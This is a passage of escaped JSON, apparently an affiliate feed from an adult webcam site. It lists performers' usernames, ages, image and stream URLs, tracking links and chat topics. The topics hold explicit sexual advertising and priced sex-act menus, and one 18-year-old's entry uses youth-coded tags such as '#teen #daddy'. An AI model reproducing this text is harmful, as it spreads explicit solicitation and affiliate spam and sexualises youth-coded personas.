\/playlist.m3u8\",\"chat_topic\":\"CUM SHOW (AnalPussy Creampie or Facial cum)\",\"chat_topic_ru\":\"Hard anal fuck, cum ass creampie and swallow it\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3746,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AmelieandRoss\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_m\",\"members_count\":198,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"DiamondJo\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DiamondJo\",\"display_name\":\"DiamondJo\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bb\\/2f3\\/196\\/d7afd2b56b7f3299a37b269408464341_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bb\\/2f3\\/196\\/d7afd2b56b7f3299a37b269408464341_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bb\\/2f3\\/196\\/d7afd2b56b7f3299a37b269408464341_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bb\\/2f3\\/196\\/d7afd2b56b7f3299a37b269408464341_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/2f3\\/196\\/xbig_lq\\/12c0c3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/2f3\\/196\\/xbig_lq\\/12c0c3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/2f3\\/196\\/xbig\\/12c0c3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DiamondJo\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DiamondJo\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DiamondJo\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DiamondJo?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DiamondJo\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_DiamondJo.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_DiamondJo\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_DiamondJo\\/playlist.m3u8\",\"chat_topic\":\"Live from Venus Berlin! Enjoy the vibe, enjoy the show! Requests are on pause today. \",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":3195,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DiamondJo\",\"chat_status\":\"public\",\"marker\":\"amazing\",\"gender\":\"female\",\"members_count\":196,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"JesicaRabit\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/JesicaRabit\",\"display_name\":\"JesicaRabit\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/007\\/0b5\\/78c9ab4e756f16811d34c1038a463399_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/007\\/0b5\\/78c9ab4e756f16811d34c1038a463399_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/007\\/0b5\\/78c9ab4e756f16811d34c1038a463399_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/007\\/0b5\\/78c9ab4e756f16811d34c1038a463399_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/007\\/0b5\\/xbig_lq\\/335597.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/007\\/0b5\\/xbig_lq\\/335597.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/007\\/0b5\\/xbig\\/335597.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/JesicaRabit\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/JesicaRabit\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/JesicaRabit\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/JesicaRabit?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/JesicaRabit\",\"video_feed_url\":\"https:\\/\\/mobile-edge24.bcvcdn.com\\/stream_JesicaRabit.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb24.bcvcdn.com\\/stream_JesicaRabit\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_JesicaRabit\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"romanian\"],\"online_time\":3508,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_JesicaRabit\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":195,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ViollaDream\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ViollaDream\",\"display_name\":\"ViollaDream\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/081\\/36e\\/0a78026fc5f207c55d78b715eaf9824d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/081\\/36e\\/0a78026fc5f207c55d78b715eaf9824d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/081\\/36e\\/0a78026fc5f207c55d78b715eaf9824d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/081\\/36e\\/0a78026fc5f207c55d78b715eaf9824d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/081\\/36e\\/xbig_lq\\/ed4dda.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/081\\/36e\\/xbig_lq\\/ed4dda.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/081\\/36e\\/xbig\\/ed4dda.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ViollaDream\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ViollaDream\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ViollaDream\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ViollaDream?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ViollaDream\",\"video_feed_url\":\"https:\\/\\/mobile-edge17.bcvcdn.com\\/stream_ViollaDream.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb17.bcvcdn.com\\/stream_ViollaDream\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_ViollaDream\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u043c\\u0438\\u043a\\u0440\\u0430\\u0444\\u043e\\u043d \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 \\u0432 \\u043f\\u0443\\u0431\\u043b\\u0438\\u0447\\u043d\\u043e\\u043c \\u0447\\u0430\\u0442\\u0435 \\u043d\\u0435 \\u043e\\u0431\\u0449\\u0430\\u044e\\u0441\\u044c \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0435  #new #shy #18  #teen #daddy #blond\",\"flags\":[\"american\",\"russian\"],\"online_time\":4027,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ViollaDream\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":194,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"GoldenTeen20\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/GoldenTeen20\",\"display_name\":\"GoldenTeen20\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig_lq\\/eb39b7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig_lq\\/eb39b7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig\\/eb39b7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/GoldenTeen20\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/GoldenTeen20\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/GoldenTeen20\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/GoldenTeen20?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/GoldenTeen20\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_GoldenTeen20.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_GoldenTeen20\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_GoldenTeen20\\/playlist.m3u8\",\"chat_topic\":\"Wanna play with me? \\u2192 Tip Menu \\u263a\\ufe0fWant something special and personal? \\u2192 Private show \\u263a\\ufe0fLike me and want to support me? \\u2192 Hit the heart and follow \\u2764\\ufe0f GOAL: public show FINGER ASS\\u2013 @remain tkn left to go :horny\",\"chat_topic_ru\":\"\\u041f\\u043e\\u0438\\u0433\\u0440\\u0430\\u0442\\u044c \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439 \\u2192 Tip Menu \\u263a\\ufe0f\\u0427\\u0442\\u043e-\\u0442\\u043e \\u043e\\u0441\\u043e\\u0431\\u0435\\u043d\\u043d\\u043e\\u0435 \\u0438 \\u043b\\u0438\\u0447\\u043d\\u043e\\u0435 \\u2192 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0438\\u043a \\u263a\\ufe0f\\u041f\\u043e\\u043d\\u0440\\u0430\\u0432\\u0438\\u043b\\u0430\\u0441\\u044c \\u0438 \\u0445\\u043e\\u0447\\u0435\\u0448\\u044c \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0430\\u0442\\u044c \\u2192 \\u043d\\u0430\\u0436\\u043c\\u0438 \\u0441\\u0435\\u0440\\u0434\\u0435\\u0447\\u043a\\u043e \\u0438 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0448\\u0438\\u0441\\u044c \\u2764\\ufe0f\\u0426\\u0415\\u041b\\u042c: \\u043f\\u0443\\u0431\\u043b\\u0438\\u0447\\u043d\\u043e\\u0435 \\u0448\\u043e\\u0443 \\u041f\\u0410\\u041b\\u0415\\u0426 \\u0412 \\u041f\\u041e\\u041f\\u0423 \\u2013 \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @remain \\u0442\\u043a\\u043d :horny\",\"flags\":[\"american\",\"russian\"],\"online_time\":3723,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_GoldenTeen20\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":194,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"relishsavor\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/relishsavor\",\"display_name\":\"Tinta_Brass\",\"display_age\":44,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/007\\/37c\\/25d0f585205f5a4e3ac2a0a82ac32437_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/007\\/37c\\/25d0f585205f5a4e3ac2a0a82ac32437_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/007\\/37c\\/25d0f585205f5a4e3ac2a0a82ac32437_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/007\\/37c\\/25d0f585205f5a4e3ac2a0a82ac32437_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/007\\/37c\\/xbig_lq\\/70cb66.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/007\\/37c\\/xbig_lq\\/70cb66.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/007\\/37c\\/xbig\\/70cb66.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/relishsavor\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/relishsavor\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/relishsavor\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/relishsavor?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/relishsavor\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_relishsavor.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_relishsavor\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_relishsavor\\/playlist.m3u8\",\"chat_topic\":\" THE MOST BEAUTIFUL PUSSY! MAKE HER SQUIRT WITH YOUR VIBRATIONS!!! Show @remain tkn\",\"chat_topic_ru\":\"\\u0421\\u0410\\u041c\\u0410\\u042f \\u041a\\u0420\\u0410\\u0421\\u0418\\u0412\\u0410\\u042f \\u041a\\u0418\\u0421\\u041a\\u0410! \\u0414\\u041e\\u0412\\u0415\\u0414\\u0418 \\u0415\\u0415 \\u0414\\u041e \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422\\u0410 \\u0421\\u0412\\u041e\\u0418\\u041c\\u0418 \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u042f\\u041c\\u0418! \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422!! Show@remain   \\u041d\\u0435 \\u0437\\u0430\\u0445\\u043e\\u0434\\u0438 \\u043a\\u043e \\u043c\\u043d\\u0435 \\u0432 \\u043a\\u043e\\u043c\\u043d\\u0430\\u0442\\u0443, \\u0435\\u0441\\u043b\\u0438 \\u0443 \\u0442\\u0435\\u0431\\u044f \\u043d\\u0435\\u0442 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u0438\\u043b\\u0438 \\u0442\\u044b \\u043d\\u0435 \\u0445\\u043e\\u0447\\u0435\\u0448\\u044c \\u0438\\u0445 \\u043d\\u0430 \\u043c\\u0435\\u043d\\u044f \\u043f\\u043e\\u0442\\u0440\\u0430\\u0442\\u0438\\u0442\\u044c\",\"flags\":[\"american\",\"russian\"],\"online_time\":516,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_relishsavor\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":194,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LilyTanya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LilyTanya\",\"display_name\":\"Tatyanka_\",\"display_age\":44,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/021\\/1bf\\/051\\/4c41f94cab824a490c21a6e7d11c6962_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/021\\/1bf\\/051\\/4c41f94cab824a490c21a6e7d11c6962_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/021\\/1bf\\/051\\/4c41f94cab824a490c21a6e7d11c6962_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/021\\/1bf\\/051\\/4c41f94cab824a490c21a6e7d11c6962_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/021\\/1bf\\/051\\/xbig_lq\\/b20dc6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/021\\/1bf\\/051\\/xbig_lq\\/b20dc6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/021\\/1bf\\/051\\/xbig\\/b20dc6.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LilyTanya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LilyTanya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LilyTanya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LilyTanya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LilyTanya\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_LilyTanya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_LilyTanya\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_LilyTanya\\/playlist.m3u8\",\"chat_topic\":\" Hey guys! Pm(follow) 19, ass 29, pussy 99, boobs 49,feet 21, C2c35, asshole 101, full naked180,if you like me 121,Make my day happy 888. The rest in private. Peace be with you all!\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a)\\u041b\\u0438\\u0447\\u043a\\u0430(\\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u043a\\u0430) 19,\\u043f\\u043e\\u043f\\u0430 29,\\u043a\\u0438\\u0441\\u043a\\u0430 99,\\u0433\\u0440\\u0443\\u0434\\u044c 49,\\u043d\\u043e\\u0436\\u043a\\u0438 21,\\u043a\\u0430\\u043c\\u0435\\u0440\\u0430 35(\\u0431\\u0435\\u0437 \\u043a\\u043e\\u043c\\u043c\\u0435\\u043d\\u0442\\u043e\\u0432),\\u043e\\u0442\\u043a\\u0440\\u044b\\u0442\\u044c \\u043f\\u043e\\u043f\\u0443 101,\\u043f\\u043e\\u043b\\u043d\\u043e\\u0441\\u0442\\u044c\\u044e \\u0433\\u043e\\u043b\\u0430\\u044f 180. \\u043e\\u0441\\u0442\\u0430\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0430\\u0445. \\u0412\\u0441\\u0435\\u043c \\u0431\\u043e\\u0431\\u0440\\u0430)))  \",\"flags\":[\"american\",\"russian\"],\"online_time\":3894,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LilyTanya\",\"chat_status\":\"public\",\"marker\":\"ugly\",\"gender\":\"female\",\"members_count\":193,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MilaMayy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MilaMayy\",\"display_name\":\"MilaMayy\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d1\\/2b9\\/27d\\/c2f0ef25f299aef3223a70db35b4e9f9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d1\\/2b9\\/27d\\/c2f0ef25f299aef3223a70db35b4e9f9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d1\\/2b9\\/27d\\/c2f0ef25f299aef3223a70db35b4e9f9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d1\\/2b9\\/27d\\/c2f0ef25f299aef3223a70db35b4e9f9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/2b9\\/27d\\/xbig_lq\\/2338ee.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/2b9\\/27d\\/xbig_lq\\/2338ee.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/2b9\\/27d\\/xbig\\/2338ee.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MilaMayy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MilaMayy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MilaMayy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MilaMayy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MilaMayy\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_MilaMayy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_MilaMayy\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_MilaMayy\\/playlist.m3u8\",\"chat_topic\":\"lingeriePM 90 don\'t read without TIP. no C2C Book Privat 99 (recording)Favorite vibrations 50,100,777\",\"chat_topic_ru\":\"\\u0431\\u0435\\u043b\\u044c\\u0435\\u041b\\u0438\\u0447\\u043a\\u0443 \\u0447\\u0438\\u0442\\u0430\\u044e \\u043f\\u043e\\u0441\\u043b\\u0435 90 \\u0437\\u0430 PM. C2C \\u043d\\u0435\\u0442.\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 99 \\u0437\\u0430\\u0431\\u0440\\u043e\\u043d\\u0438\\u0440\\u043e\\u0432\\u0430\\u0442\\u044c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 (\\u0437\\u0430\\u043f\\u0438\\u0441\\u044c )\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 50,100,777\",\"flags\":[\"american\",\"russian\"],\"online_time\":4055,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MilaMayy\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":191,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"redqwe0u0\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/redqwe0u0\",\"display_name\":\"redqwe0u0\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/04b\\/386\\/34c3343afe4833bd49ae1afba930cf72_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/04b\\/386\\/34c3343afe4833bd49ae1afba930cf72_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/04b\\/386\\/34c3343afe4833bd49ae1afba930cf72_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/04b\\/386\\/34c3343afe4833bd49ae1afba930cf72_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/04b\\/386\\/xbig_lq\\/25040b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/04b\\/386\\/xbig_lq\\/25040b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/04b\\/386\\/xbig\\/25040b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/redqwe0u0\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/redqwe0u0\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/redqwe0u0\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/redqwe0u0?https://bongacams.com/track?c=